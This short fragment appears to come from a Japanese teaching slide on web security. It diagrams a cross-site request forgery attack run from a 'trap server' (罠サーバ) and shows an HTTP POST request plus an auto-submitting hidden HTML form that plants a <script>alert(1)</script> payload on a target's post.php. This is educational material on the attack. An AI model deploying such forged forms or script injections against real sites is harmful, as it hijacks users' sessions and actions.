 POST /post.php HTTP/1.1
Cookie:PHPSESSID=abcde34f
…
content=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E
④
クライアント
①
②
サーバ
③
…
<body onload=document.evil.submit()>
<form name=“evil” action=“http://example.com/post.php”
method=“post”>
<input type=“hidden” name=“content”
value=“&lt;script&gt;alert(1);&lt;/script&gt;”>
</form></body>
…
罠サーバ